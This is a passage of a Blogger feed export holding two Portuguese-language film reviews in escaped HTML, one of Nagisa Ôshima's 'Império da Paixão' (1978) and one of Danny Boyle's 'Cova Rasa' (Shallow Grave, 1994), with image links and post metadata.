justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEm mais um trabalho \u0026nbsp;com o seu ator fetiche para os Impérios, \u0026nbsp;\u003Cb\u003ETatsuya Fuji, Ôshima\u003C\/b\u003E\u0026nbsp;conta a história sobre um jovem oficial do exército Toyoji (Fuji) que se apaixona por uma mulher mais velha \u0026nbsp;Seki (\u003Cb\u003EKazuko Yoshiyuki\u003C\/b\u003E), casada com Gisaburo (\u003Cb\u003ETakahiro Tamura\u003C\/b\u003E). Ocioso após servir o exército e com uma clara evidência de descontrole psicológico, Toyoji é um homem passional e violento e bastante disposto a consumir uma relação sexual com Seki. Começa a flertar com ela até forçá-la a um repentino momento de alcova. Ela é mulher caseira e dedicada ao marido. Representa a amante submissa que pouco a pouco se deixa envolver pela sedução. Entre risinhos cômicos e gestos e verbalizações contraditórias, ela cede aos encantos do jovem e é devorada pela paixão e loucura.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EA ação ocorre em um vilarejo do Japão com casinhas rústicas e floresta, bem distante da civilização e com uma cultura mais interiorana e modesta na qual a estrutura social é marcada através de funções como a do policial, a do mestre, a do trabalhador braçal etc, desta forma, expondo um Japão bucólico e tradicional. Ao apresentar\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;uma relação temporal e espacial como se fosse uma história facilmente contada pelo boca a boca de gerações e com uma bela mudança visual das estações do ano, a narrativa tem um status mais aproximado à uma ficção literária com uma tragédia \u0026nbsp;consumida pela paixão e assombrada por um espírito.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuf92j_i8wIYoHBt3clEfl4z6LJpdnPR1dVWTwF2WIWeaYMg1oIPoaCobd9nwaySqrpKWVMPbHLJMDppfEEgLZ3nlRSJYvqt4C_Cs91w1zGWW-afE9j-D_kB4V6HaH1bq5flbQ0iw_fJp6\/s1600\/imperio+da+paix%C3%A3o+cinema+japones+oshima.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuf92j_i8wIYoHBt3clEfl4z6LJpdnPR1dVWTwF2WIWeaYMg1oIPoaCobd9nwaySqrpKWVMPbHLJMDppfEEgLZ3nlRSJYvqt4C_Cs91w1zGWW-afE9j-D_kB4V6HaH1bq5flbQ0iw_fJp6\/s1600\/imperio+da+paix%C3%A3o+cinema+japones+oshima.jpg\" height=\"238\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEsse longa é tecnicamente superior a \u003Ca href=\"http:\/\/madamelumiere.blogspot.com\/2010\/07\/imperio-dos-sentidos-ai-no-corridain.html\"\u003EImpério de Sentidos\u003C\/a\u003E por três razões: a primeira é o roteiro que não foca só na obsessão evidenciada na encenação de sexo explícito e na incontrolável fome pelo gozo. \u0026nbsp;Diferente da personagem Saba, Seki é mais ingênua e dependente do seu amante. Sua loucura é desenvolvida como mais fragilizada. A culpa e a figura do fantasma do marido traído é essencial como reflexo dos temores que tomam conta dos amantes, principalmente para o clima mais fantasmagórico e a excelente direção de arte e maquiagem que acompanha esse espectro perturbador. \u0026nbsp;A segunda é a bela direção de Ôshima com enquadramentos de câmera mais estáticos que valorizam planos como magníficos quadros cinematográficos. Esta virtude somada à narrativa construída com mudanças das estações do ano tornam a mise en scene um primor para os olhos do público. Finalmente, a terceira é a tensão sexual e a violência das paixões impregnada em cenas maravilhosas com forte simbolismo erótico e dramático, como por exemplo, a da depilação de Seki, o choro\u0026nbsp;misto de prazer, libertação e angústia e, também, a belíssima cena de uma mordida que traz à memória um laço de sangue, do prazer vampiresco em uma história com referências no gênero horror.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMesmo sendo uma história muito triste e que não liberta os amantes para usufruir a sua paixão livremente, não há como desconsiderar que Império da Paixão tem uma veia cômica. Por mais que haja um erotismo pincelado, as histórias de \u0026nbsp;incontrolável paixão do Cinema Japonês fazem os personagens perder o controle \u0026nbsp;e fogem muito do convencional. Em alguns momentos com gritos e falas mais altas, a forma de atuar dos japoneses contribui significativamente para realçar o cômico. No meio da tragédia, há um riso oculto prestes a explodir com tamanho comportamento extremista dos amantes e o ambiente de desconfiança tomado pelas fofocas entre vizinhos e a investigação de um policial imbecil. A evidência mais engraçada disso é a atuação de\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003EKazuko Yoshiyuki \u003C\/b\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eque dramatiza de forma tão extrema seu desespero que cabe ao público rir ou ter piedade da pobre moça. Sua atuação não é formidável mas é essencial para evocar sua vulnerabilidade diante de um assassinato. Culpa, loucura, desespero se misturam com atitudes apaixonadas e sem noção. Também, com o ótimo ator \u003Cb\u003ETakahiro\u003C\/b\u003E\u0026nbsp;\u003Cb\u003ETamura\u003C\/b\u003E, a presença do fantasma é divertida pois sua cara relembra as obscuras \u0026nbsp;figuras do Expressionismo que transitam entre o trágico e o cômico. Com todas essas referências e uma magnífica direção, o longa é mais uma imperdível jornada no controverso Império cinematográfico do saudoso Ôshima.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi80jKPSoDZHUU80FWT89hyphenhyphenPiFbz2gVTQ4ggliOGL5oWVYXHu40ZFyav9DokOQ3oiMMrB9GjHOMx5PgXbgqmHv12b95XxZVpTBGK7nS6A54eTCTfLLBaRIaJUdETFhOaiY5ShfpAeUSt1fb\/s1600\/4estrelas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi80jKPSoDZHUU80FWT89hyphenhyphenPiFbz2gVTQ4ggliOGL5oWVYXHu40ZFyav9DokOQ3oiMMrB9GjHOMx5PgXbgqmHv12b95XxZVpTBGK7nS6A54eTCTfLLBaRIaJUdETFhOaiY5ShfpAeUSt1fb\/s1600\/4estrelas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EFicha técnica do filme no \u003Ca href=\"http:\/\/www.imdb.com\/title\/tt0077132\/\"\u003EImDB Império da Paixão\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6381602156564815309\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2014\/11\/imperio-da-paixao-ai-no-borei-empire-of.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6381602156564815309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6381602156564815309"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2014\/11\/imperio-da-paixao-ai-no-borei-empire-of.html","title":"Império da Paixão ( Ai no Borei \/ Empire of the Passion) - 1978"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBhw-uES5KFgVVc_a57AnmGhbtKeAJf1MtEvXoLvEzpu4Lsyu20AltoBHNLxNKUFIqApTZXE_zXJrtuODixnoLfHytaUadZw_UU62V8I06BeZGuFERCRWytdKOwBUphUL7zdQTE4UC2bti\/s72-c\/imp%C3%A9rio+da+paix%C3%A3o+cinema+japones+filme.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5309827974142400799"},"published":{"$t":"2012-09-30T12:19:00.000-03:00"},"updated":{"$t":"2012-09-30T12:19:15.812-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christopher Eccleston"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Danny Boyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinheiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ewan McGregor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kerry Fox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Cult"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"}],"title":{"type":"text","$t":"MaDame Cult: Cova Rasa (Shallow Grave) - 1994"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEnQMtRmzrDbYc3uNdlwhtvDvxqIyqZUmgnGsecxhp2Z61xiifUbLfWbU9rugi9eEElfAND9rY6Gu5xO2lAMem2IihXoznUI9DpNyrzAkW1hfiq4JIYRc_j3geUZ6Ltxu0T5abz3u2kTye\/s1600\/Shallow+Grave+DVD+cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEnQMtRmzrDbYc3uNdlwhtvDvxqIyqZUmgnGsecxhp2Z61xiifUbLfWbU9rugi9eEElfAND9rY6Gu5xO2lAMem2IihXoznUI9DpNyrzAkW1hfiq4JIYRc_j3geUZ6Ltxu0T5abz3u2kTye\/s400\/Shallow+Grave+DVD+cover.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ECova Rasa\u003C\/b\u003E é o primeiro longa metragem do diretor Britânico\u0026nbsp;\u003Ci\u003E\u003Cb\u003EDanny Boyle\u003C\/b\u003E\u003C\/i\u003E que, mais tarde, tornou-se conhecido por filmes como Trainspotting - sem limites, Quem quer ser um milionário e 127 horas. Neste \u003Ci\u003Ecult movie\u003C\/i\u003E do suspense, roteirizado e dirigido com excelência, Boyle o realiza de forma muito funcional e bem sucedida: 1 hora e meia de duração, com um ritmo tenso e envolvente, \u0026nbsp;atores bons, desconhecidos e sedutores, com um estilo próprio que seria recorrente em outros filmes como o uso de trilha sonora eletrônica, o gosto por edições com músicas e TV, planos claustrofóbicos, e com \u0026nbsp;muita qualidade cinematográfica \u0026nbsp;em uma produção com cara de independente filme\u0026nbsp;perturbador\u0026nbsp;e assustador. A partir de Cova Rasa, começa a parceria do diretor com o ator Ewan McGregor, que está em Trainspotting e Por uma vida menos ordinária \u0026nbsp;e com o roteirista John Hodge, que além de ter escrito o roteiro destes 3 filmes, também assinou o de A Praia.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV1-lRwNTocjcGT4FTZ8AA6JYQlr-A0sRGanePth1V_cwuDnck1DnYs_Hvhyfjz6sJXB1qzfARobqDXb4LDNyMB60AlCrrmz_CqapngKpAwXWPcsmsbboLI4uNVQiNKfavKxCVfg4ODKAS\/s1600\/uk+danny+boyle+shallow+grave+cova+rasa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV1-lRwNTocjcGT4FTZ8AA6JYQlr-A0sRGanePth1V_cwuDnck1DnYs_Hvhyfjz6sJXB1qzfARobqDXb4LDNyMB60AlCrrmz_CqapngKpAwXWPcsmsbboLI4uNVQiNKfavKxCVfg4ODKAS\/s400\/uk+danny+boyle+shallow+grave+cova+rasa.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EJuliet (Kerry Fox), David (Christopher Eccleston) e Alex (Ewan McGregor) são amigos e dividem um mesmo apartamento de classe média. Decidem procurar pelo quarto morador, encontram um homem misterioso e atrativo e o selecionam como novo colega de quarto, porém o mesmo é encontrado morto e deixa uma mala cheia de dinheiro. Os problemas começam a ocorrer, o que coloca à prova a autenticidade desta amizade e o quanto ela pode ser impactada pela ganancia \u0026nbsp;e por todo o horror que as pessoas revelam em suas verdadeiras personalidades.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EO roteiro é trabalhado de forma muito perspicaz e evolutiva, trazendo ao expectador a questão: \u003Ci\u003EContinuarão amigos após encontrarem muito dinheiro e um homem morto?\u003C\/i\u003E No início, ao buscar um novo colega de apartamento, é perceptível que Juliet, David e Alex não tem qualquer tipo de relação comum entre eles. É notado que são amigos excêntricos, aparentemente sem máscaras um para o outro e sem papas na língua. Eles são íntimos, com um senso de humor bizarro e liberdade de dizer o que pensa, sem melindres. Se por um lado, este traço de amizade demonstra que são ligados por uma química nada convencional, por outro lado abre espaço para questionar se eles são realmente quem \u0026nbsp;demonstrar ser. É evidente que há um aura de mistério e humor negro em suas personalidades, porque eles agem muito naturalmente em situações nas quais as pessoas agiriam de forma mais dramática; exemplo disto é quando encontram o homem morto e uma mala recheada de grana, é como se eles tivessem encontrado um gato morto e um carteira com trocados.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6iMZqRoaO5-_yFPYd5RxlO9r9Puk5wvOR4kWOfk-us_LNd5v5Y9SL6Z73KErUKn-_Gm_nM8t71jFZUb6xa6Arp60DX32Mdp5R07NCZ7SjAswAwUVpYdEvFtguJgzTIWdTnU2zAzHBAqKP\/s1600\/shallow.grave+cova+rasa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6iMZqRoaO5-_yFPYd5RxlO9r9Puk5wvOR4kWOfk-us_LNd5v5Y9SL6Z73KErUKn-_Gm_nM8t71jFZUb6xa6Arp60DX32Mdp5R07NCZ7SjAswAwUVpYdEvFtguJgzTIWdTnU2zAzHBAqKP\/s400\/shallow.grave+cova+rasa.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETer muito dinheiro sem o dono por perto é sedutor, portanto os três amigos dão um jeito de sumir com o corpo e esconder a grana, mas a cova é muito rasa , os problemas começam a ser desenterrados como gente perigosa que procura pelo dinheiro e a polícia no encalço. Nesta jornada de tensão, a narrativa torna-se mais psicológica com uma triangulação dramática nos personagens amigos, comprovada em cenas mais claustrofóbicas \u0026nbsp;nas quais eles estão restritos ao apartamento, onde tudo pode acontecer e a qualquer momento. Na cenografia, o\u0026nbsp;sótão\u0026nbsp;assume o lugar de uma mente perigosa, que planeja, observa, esconde, enlouquece. São os traços de loucura , personalidades dúbias e comportamentos homicidas que cooperam para um filme mais intrigante, com uma ótima atmosfera de suspense, muito bem orquestrada com uma edição \u0026nbsp;que conserva um ritmo\u0026nbsp;perturbador\u0026nbsp;nas quais as horas não são percebidas. As externas também são muito boas ao selecionar lugares como um matagal e clima noturno com buracos cavados e dilaceração de corpos ou, em clima diurno, com investigação de policiais e a paranoia e o medo da descoberta dos assassinatos. A violência é \u0026nbsp;gráfica e em linha com a atmosfera e estética da década e, para valorizar o aspecto\u0026nbsp;\u003Ci\u003Evoyeurista\u003C\/i\u003E do suspense, Boyle tem um estilo muito interessante de enquadrar algumas cenas, a partir de ângulos como câmera alta ao Juliet ser observada \u0026nbsp;por David a partir do sótão e \u003Ci\u003Eclose ups\u003C\/i\u003E em cadaveres, partes do corpo e objetos, o que só aumenta o efeito moderno da linguagem cinematográfica no \u0026nbsp;gênero \u0026nbsp;suspense, além disto, Boyle \u0026nbsp;também recorre ao estilo próprio de iniciar o filme com planos que fazem parte do meio ou fim do longa.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlRCI67URNIkbJpRa5TWS9zEyqHhe5pujRVzkP6Id_6STLt7xH2yQ0IxqwsBrd3qqOtQyONz3IcLI8jbUaMfRk6N0Natnk-d1uRVKccySLTdNV53T3tvL1S5MjSNE-qHH0Co7k1Fisi-Bi\/s1600\/Shallow-Grave-cova-rasa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlRCI67URNIkbJpRa5TWS9zEyqHhe5pujRVzkP6Id_6STLt7xH2yQ0IxqwsBrd3qqOtQyONz3IcLI8jbUaMfRk6N0Natnk-d1uRVKccySLTdNV53T3tvL1S5MjSNE-qHH0Co7k1Fisi-Bi\/s400\/Shallow-Grave-cova-rasa.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EOs três amigos é um elenco muito bem selecionado, com ótima atuação e uma química\u0026nbsp;convincente\u0026nbsp;a ponto de fazer pensar que eles poderiam até formar um trio de amantes. Kerry Fox tem um estilo muito peculiar, de mulher misteriosa, sedutora e bem humorada que pode endoidecer de uma hora para outra e mostrar as garras. Christopher Eccleston é o mais convencional da turma e tem reações de introspecção, timidez e medo, mas normalmente pessoas com estes comportamentos podem ser muito perigosas. Alex é o mais extrovertido e divertido e, portanto, o que aparenta ser o mais influente e esperto. No geral, há espaços na narrativa que demonstram que a amizade pode evoluir para um romance entre eles, seja genuíno por atração física e intelectual, seja forçado por motivações interesseiras e relacionadas ao dinheiro e à sobrevivência. Essa dualidade de intenções entorna o caldo de Cova Rasa pois a amizade vai sendo colocada à prova, a ganancia se eleva, o medo pertuba. Além do mais, a atuação natural e, ao mesmo tempo, tensa e tragicômica do trio está relacionada à forma mais independente de dirigir os atores neste filme. Eles não fizeram elaborados laboratórios e extensos ensaios, pelo contrário, Kerry Fox, por exemplo, chegou a receber textos pouco antes de filmar, o que torna a interpretação dela uma expressão de memorável talento. Em uma das cenas mais emblemáticas de Cova Rasa, ela surta entre risos e lágrimas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG8DdmbInXslCVVKr0Tcy5tdVwfplKXQ-ljJgARIlo2_yRZiZLGKiFNV9SSrxiaNYDG1PWZisxUXBB_pqb_T-uuHINDQgZ4_lnhfaZcmT2DLPd-8sgatsFFPKy3IYV20Ru9dtbaF3h6KWk\/s1600\/cova+rasa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG8DdmbInXslCVVKr0Tcy5tdVwfplKXQ-ljJgARIlo2_yRZiZLGKiFNV9SSrxiaNYDG1PWZisxUXBB_pqb_T-uuHINDQgZ4_lnhfaZcmT2DLPd-8sgatsFFPKy3IYV20Ru9dtbaF3h6KWk\/s400\/cova+rasa.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003ECova Rasa\u003C\/b\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E é um suspense imperdível, tanto do ponto de vista técnico como também de uma história na qual a amizade é impactada por dinheiro e os valores mudam de pessoa para pessoa. O filme traz à tona o quanto o homem mostra sua verdadeira face, ou a oculta, motivado pela ganância. Ele também demonstra o quanto os amigos perdem o valor ou nunca tiveram para certas pessoas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixheNLXRaf89VgNBpJR5scYD33cXINQIiSNJa8AcHkqW39XAPmxxaofFvRq5oa5pKI7n4VPqj4WV_mnn70lAyO0Zhx4S12m-qyA9jWnH8P4_im74QP-kWkQriRcwLJmcWZvrHso0dLyvTQ\/s1600\/4estrelas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixheNLXRaf89VgNBpJR5scYD33cXINQIiSNJa8AcHkqW39XAPmxxaofFvRq5oa5pKI7n4VPqj4WV_mnn70lAyO0Zhx4S12m-qyA9jWnH8P4_im74QP-kWkQriRcwLJmcWZvrHso0dLyvTQ\/s1600\/4estrelas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETítulo original: Shallow Grave\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAno\/ país: 1994 (Uk)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EGênero: Suspense, Thriller, Crime\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDiretor: Danny Boyle\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ERoteiro: John Hodge\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EElenco: Ewan McGregor, Kerry Fox, Christopher Eccleston\u003C\/span\u003E\u003Cbr 